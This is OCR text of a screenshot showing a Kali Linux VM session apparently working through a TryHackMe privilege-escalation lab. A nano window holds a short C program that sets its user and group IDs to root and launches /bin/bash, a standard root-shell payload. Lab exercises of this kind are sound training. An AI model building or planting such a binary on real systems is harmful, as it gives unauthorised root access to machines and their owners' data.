 08:47
26/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(karen) 10.10.93.63 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
(karen) 10.10.93.63
TryHackMe : zsh
GNU nano 4.8 /tmp/thm Modified
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main (void) {
setuid(0);
setgid(0);
system("/bin/bash");
return 0;
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell
(motasem㉿kali)-[~/Desktop/TryHackMe]
$
- : sudo openvpn (karen) 10.10.93.63 TryHackMe : zsh
(karen) 10.10.93.63 — Konsole
1:47 AM
10/26/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.